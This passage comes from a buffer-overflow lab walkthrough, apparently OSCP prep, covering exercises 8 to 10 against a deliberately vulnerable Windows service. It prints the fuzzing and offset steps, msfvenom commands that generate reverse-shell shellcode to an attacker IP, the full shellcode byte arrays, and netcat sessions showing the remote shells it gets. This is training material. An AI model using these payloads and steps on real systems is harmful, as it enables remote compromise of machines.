b"\x1f\x06\x0a\xe0\xc9\xf0\xec\x5a\xb8\xaa\xa6\x31\x12" buf += b"\x3a\x3e\x7a\xa5\x3c\x3f\x57\x53\xa0\x8e\x0e\x22\xdf" buf += b"\x3f\xc7\xa2\x98\x5d\x77\x4c\x73\xe6\x97\xaf\x51\x13" buf += b"\x30\x76\x30\x9e\x5d\x89\xef\xdd\x5b\x0a\x05\x9e\x9f" buf += b"\x12\x6c\x9b\xe4\x94\x9d\xd1\x75\x71\xa1\x46\x75\x50"
Next use mona to find all addresses that do not include the bad characters.


kali@kali:~/Documents/bufferoverflow$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~/Documents/bufferoverflow$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.213.67] 49259 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 8
Kick off the fuzzer.py against the target IP.
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow/overflow8$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2200 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2C
Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow8$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x1d\x2e\xc7\xee" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xdd\xc0\xd9\x74\x24\xf4\xb8\x7f\xf0\xfd\xfe\x5f\x2b" buf += b"\xc9\xb1\x52\x31\x47\x17\x83\xef\xfc\x03\x38\xe3\x1f" buf += b"\x0b\x3a\xeb\x62\xf4\xc2\xec\x02\x7c\x27\xdd\x02\x1a" buf += b"\x2c\x4e\xb3\x68\x60\x63\x38\x3c\x90\xf0\x4c\xe9\x97" buf += b"\xb1\xfb\xcf\x96\x42\x57\x33\xb9\xc0\xaa\x60\x19\xf8" buf += b"\x64\x75\x58\x3d\x98\x74\x08\x96\xd6\x2b\xbc\x93\xa3" buf += b"\xf7\x37\xef\x22\x70\xa4\xb8\x45\x51\x7b\xb2\x1f\x71" buf += b"\x7a\x17\x14\x38\x64\x74\x11\xf2\x1f\x4e\xed\x05\xc9" buf += b"\x9e\x0e\xa9\x34\x2f\xfd\xb3\x71\x88\x1e\xc6\x8b\xea" buf += b"\xa3\xd1\x48\x90\x7f\x57\x4a\x32\x0b\xcf\xb6\xc2\xd8" buf += b"\x96\x3d\xc8\x95\xdd\x19\xcd\x28\x31\x12\xe9\xa1\xb4" buf += b"\xf4\x7b\xf1\x92\xd0\x20\xa1\xbb\x41\x8d\x04\xc3\x91" buf += b"\x6e\xf8\x61\xda\x83\xed\x1b\x81\xcb\xc2\x11\x39\x0c" buf += b"\x4d\x21\x4a\x3e\xd2\x99\xc4\x72\x9b\x07\x13\x74\xb6" buf += b"\xf0\x8b\x8b\x39\x01\x82\x4f\x6d\x51\xbc\x66\x0e\x3a" buf += b"\x3c\x86\xdb\xed\x6c\x28\xb4\x4d\xdc\x88\x64\x26\x36" buf += b"\x07\x5a\x56\x39\xcd\xf3\xfd\xc0\x86\xf1\x07\xc4\xfe" buf += b"\x6e\x0a\xd8\xe0\x02\x83\x3e\x76\xcb\xc5\xe9\xef\x72" buf += b"\x4c\x61\x91\x7b\x5a\x0c\x91\xf0\x69\xf1\x5c\xf1\x04" buf += b"\xe1\x09\xf1\x52\x5b\x9f\x0e\x49\xf3\x43\x9c\x16\x03" buf += b"\x0d\xbd\x80\x54\x5a\x73\xd9\x30\x76\x2a\x73\x26\x8b" buf += b"\xaa\xbc\xe2\x50\x0f\x42\xeb\x15\x2b\x60\xfb\xe3\xb4" buf += b"\x2c\xaf\xbb\xe2\xfa\x19\x7a\x5d\x4d\xf3\xd4\x32\x07" buf += b"\x93\xa1\x78\x98\xe5\xad\x54\x6e\x09\x1f\x01\x37\x36" buf += b"\x90\xc5\xbf\x4f\xcc\x75\x3f\x9a\x54\x95\xa2\x0e\xa1" buf += b"\x3e\x7b\xdb\x08\x23\x7c\x36\x4e\x5a\xff\xb2\x2f\x99" buf += b"\x1f\xb7\x2a\xe5\xa7\x24\x47\x76\x42\x4a\xf4\x77\x47"
Next use mona to find all addresses that do not include the bad characters.


kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.109.97] 49286 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 9
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow/overflow9$ python ../fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Fuzzing with 500 bytes Fuzzing with 600 bytes Fuzzing with 700 bytes Fuzzing with 800 bytes Fuzzing with 900 bytes Fuzzing with 1000 bytes Fuzzing with 1100 bytes Fuzzing with 1200 bytes Fuzzing with 1300 bytes Fuzzing with 1400 bytes Fuzzing with 1500 bytes Fuzzing with 1600 bytes Could not connect to 10.10.109.97:1337
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow/overflow9$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow9$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x04\x3e\x3f\xe1" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xd9\xf6\xd9\x74\x24\xf4\x5a\xb8\xca\x01\x9e\x32\x33" buf += b"\xc9\xb1\x52\x83\xea\xfc\x31\x42\x13\x03\x88\x12\x7c" buf += b"\xc7\xf0\xfd\x02\x28\x08\xfe\x62\xa0\xed\xcf\xa2\xd6" buf += b"\x66\x7f\x13\x9c\x2a\x8c\xd8\xf0\xde\x07\xac\xdc\xd1" buf += b"\xa0\x1b\x3b\xdc\x31\x37\x7f\x7f\xb2\x4a\xac\x5f\x8b" buf += b"\x84\xa1\x9e\xcc\xf9\x48\xf2\x85\x76\xfe\xe2\xa2\xc3" buf += b"\xc3\x89\xf9\xc2\x43\x6e\x49\xe4\x62\x21\xc1\xbf\xa4" buf += b"\xc0\x06\xb4\xec\xda\x4b\xf1\xa7\x51\xbf\x8d\x39\xb3" buf += b"\xf1\x6e\x95\xfa\x3d\x9d\xe7\x3b\xf9\x7e\x92\x35\xf9" buf += b"\x03\xa5\x82\x83\xdf\x20\x10\x23\xab\x93\xfc\xd5\x78" buf += b"\x45\x77\xd9\x35\x01\xdf\xfe\xc8\xc6\x54\xfa\x41\xe9" buf += b"\xba\x8a\x12\xce\x1e\xd6\xc1\x6f\x07\xb2\xa4\x90\x57" buf += b"\x1d\x18\x35\x1c\xb0\x4d\x44\x7f\xdd\xa2\x65\x7f\x1d" buf += b"\xad\xfe\x0c\x2f\x72\x55\x9a\x03\xfb\x73\x5d\x63\xd6" buf += b"\xc4\xf1\x9a\xd9\x34\xd8\x58\x8d\x64\x72\x48\xae\xee" buf += b"\x82\x75\x7b\xa0\xd2\xd9\xd4\x01\x82\x99\x84\xe9\xc8" buf += b"\x15\xfa\x0a\xf3\xff\x93\xa1\x0e\x68\x96\x33\x1e\xc0" buf += b"\xce\x39\x1e\x0e\x63\xb7\xf8\x44\x6b\x91\x53\xf1\x12" buf += b"\xb8\x2f\x60\xda\x16\x4a\xa2\x50\x95\xab\x6d\x91\xd0" buf += b"\xbf\x1a\x51\xaf\x9d\x8d\x6e\x05\x89\x52\xfc\xc2\x49" buf += b"\x1c\x1d\x5d\x1e\x49\xd3\x94\xca\x67\x4a\x0f\xe8\x75" buf += b"\x0a\x68\xa8\xa1\xef\x77\x31\x27\x4b\x5c\x21\xf1\x54" buf += b"\xd8\x15\xad\x02\xb6\xc3\x0b\xfd\x78\xbd\xc5\x52\xd3" buf += b"\x29\x93\x98\xe4\x2f\x9c\xf4\x92\xcf\x2d\xa1\xe2\xf0" buf += b"\x82\x25\xe3\x89\xfe\xd5\x0c\x40\xbb\xf6\xee\x40\xb6" buf += b"\x9e\xb6\x01\x7b\xc3\x48\xfc\xb8\xfa\xca\xf4\x40\xf9" buf += b"\xd3\x7d\x44\x45\x54\x6e\x34\xd6\x31\x90\xeb\xd7\x13"
Next use mona to find all addresses that do not include the bad characters.

kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.109.97] 49298 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 10
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow/overflow10$ python ../fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Fuzzing with 500 bytes Fuzzing with 600 bytes Could not connect to 10.10.80.206:1337
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow/overflow10$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
Back in Immunity search for the pattern using mona.

